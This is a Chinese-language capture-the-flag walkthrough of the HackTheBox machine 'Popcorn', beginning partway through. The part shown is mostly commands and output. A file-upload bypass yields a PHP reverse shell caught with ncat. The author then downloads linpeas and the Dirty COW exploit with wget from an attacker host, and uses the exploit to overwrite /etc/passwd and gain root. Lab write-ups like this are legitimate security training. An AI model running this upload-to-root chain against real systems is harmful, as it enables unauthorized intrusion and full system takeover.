

上传.jpg文件,上传成功,使用burp更改上传文件后缀为php,响应显示上传成功



访问 http://popcorn.htb/torrent/upload/,发现上传的 f24f4f54df51118b03f99c74416e4554ab88d22b.php 文件,开启监听,访问该php文件
gryphon@wsdl ~ %ncat -lnvp 4444
Ncat: Version 7.94 ( https://nmap.org/ncat )
Ncat: Listening on [::]:4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.129.138.22:36379.
Linux popcorn 2.6.31-14-generic-pae #48-Ubuntu SMP Fri Oct 16 15:22:42 UTC 2009 i686 GNU/Linux06:59:53 up 1:26, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: can't access tty; job control turned off
$ python -c 'import pty;pty.spawn("bash")'
0x04 权限提升
1.上传linpeas.sh脚本检查可提权项目
www-data@popcorn:/tmp$ wget http://10.10.14.25:8000/linpeas.sh
wget http://10.10.14.25:8000/linpeas.sh
--2024-05-28 07:11:49-- http://10.10.14.25:8000/linpeas.sh
Connecting to 10.10.14.25:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 860308 (840K) [application/x-sh]
Saving to: `linpeas.sh'100%[======================================>] 860,308 405K/s in 2.1s 2024-05-28 07:11:52 (405 KB/s) - `linpeas.sh' saved [860308/860308]
www-data@popcorn:/tmp$ bash linpeas.sh
bash linpeas.sh╔═══════════════════╗
═══════════════════════════════╣ Basic information ╠═══════════════════════════════╚═══════════════════╝
OS: Linux version 2.6.31-14-generic-pae (buildd@rothera) (gcc version 4.4.1 (Ubuntu 4.4.1-4ubuntu8) ) #48-Ubuntu SMP Fri Oct 16 15:22:42 UTC 2009
User & Groups: uid=33(www-data) gid=33(www-data) groups=33(www-data)
Hostname: popcorn
Writable folder: /dev/shm
[+] /bin/ping is available for network discovery (linpeas can discover hosts, learn more with -h)
[+] /bin/bash is available for network discovery, port scanning and port forwarding (linpeas can discover hosts, scan ports, and forward ports. Learn more with -h)
[+] /bin/nc is available for network discovery & port scanning (linpeas can discover hosts and scan ports, learn more with -h)Caching directories . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . DONE_=/usr/bin/env╔══════════╣ Searching Signature verification failed in dmesg
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#dmesg-signature-verification-failed
dmesg Not Found╔══════════╣ Executing Linux Exploit Suggester
╚ https://github.com/mzet-/linux-exploit-suggester[+] [CVE-2016-5195] dirtycowDetails: https://github.com/dirtycow/dirtycow.github.io/wiki/VulnerabilityDetailsExposure: probableTags: debian=7|8,RHEL=5{kernel:2.6.(18|24|33)-*},RHEL=6{kernel:2.6.32-*|3.(0|2|6|8|10).*|2.6.33.9-rt31},RHEL=7{kernel:3.10.0-*|4.2.0-0.21.el7},ubuntu=16.04|14.04|12.04Download URL: https://www.exploit-db.com/download/40611Comments: For RHEL/CentOS see exact vulnerable versions here: https://access.redhat.com/sites/default/files/rh-cve-2016-5195_5.sh[+] [CVE-2016-5195] dirtycow 2Details: https://github.com/dirtycow/dirtycow.github.io/wiki/VulnerabilityDetailsExposure: probableTags: debian=7|8,RHEL=5|6|7,ubuntu=14.04|12.04,ubuntu=10.04{kernel:2.6.32-21-generic},ubuntu=16.04{kernel:4.4.0-21-generic}Download URL: https://www.exploit-db.com/download/40839ext-url: https://www.exploit-db.com/download/40847Comments: For RHEL/CentOS see exact vulnerable versions here: https://access.redhat.com/sites/default/files/rh-cve-2016-5195_5.sh[+] [CVE-2010-3904] rdsDetails: http://www.securityfocus.com/archive/1/514379Exposure: probableTags: debian=6.0{kernel:2.6.(31|32|34|35)-(1|trunk)-amd64},[ ubuntu=10.10|9.10 ],fedora=13{kernel:2.6.33.3-85.fc13.i686.PAE},ubuntu=10.04{kernel:2.6.32-(21|24)-generic}Download URL: http://web.archive.org/web/20101020044048/http://www.vsecurity.com/download/tools/linux-rds-exploit.c
2.脏牛提权
www-data@popcorn:/tmp$ wget http://10.10.14.25:8000/dirty.c
wget http://10.10.14.25:8000/dirty.c
--2024-05-28 08:44:21-- http://10.10.14.25:8000/dirty.c
Connecting to 10.10.14.25:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4815 (4.7K) [text/x-c]
Saving to: `dirty.c'
100%[======================================>] 4,815 --.-K/s in 0s
2024-05-28 08:44:22 (503 MB/s) - `dirty.c' saved [4815/4815]
dirty.c: line 13: `// Original exploit (dirtycow's ptrace_pokedata "pokemon" method):'www-data@popcorn:/tmp$ gcc -pthread dirty.c -o dirty -lcrypt
gcc -pthread dirty.c -o dirty -lcryptwww-data@popcorn:/tmp$ chmod +x dirty
chmod +x dirtywww-data@popcorn:/tmp$ ./dirty
./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: aqi
Complete line:
firefart:fiSU3eU26MqnA:0:0:pwned:/root:/bin/bash
......
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwdwww-data@popcorn:/tmp$ su firefart
su firefart
Password: aqi
firefart@popcorn:/tmp# id
id
uid=0(firefart) gid=0(root) groups=0(root)
firefart@popcorn:/tmp# cat /root/root.txt
cat /root/root.txt
23092ecffb5aa34b5e83605e1ea2c267这篇关于HackTheBox-Machines--Popcorn的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!




![洛谷 AT_abc358_c [ABC358C] Popcorn 题解](/front/images/it_default2.jpg)